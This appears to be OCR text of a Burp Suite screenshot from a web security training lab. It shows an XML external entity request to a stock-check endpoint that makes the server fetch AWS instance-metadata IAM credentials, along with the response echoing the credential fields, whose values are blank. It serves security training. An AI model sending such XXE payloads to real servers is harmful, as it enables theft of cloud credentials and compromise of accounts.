 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a1200b404a8a70f83b58cdd005d005b.web-security-academy.net
3 Cookie: session=
4 Content-Length: 227
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a1200b404a8a70f83b58cdd005d005b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1200b404a8a70f83b58cdd005d005b.web-security-academy.net/product?product
Id=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2024-06-12T07:29:49.736454336Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":
11 "SecretAccessKey":
12 "Token":
13 "Expiration":"2030-06-11T07:29:49.736454336Z"
14 }"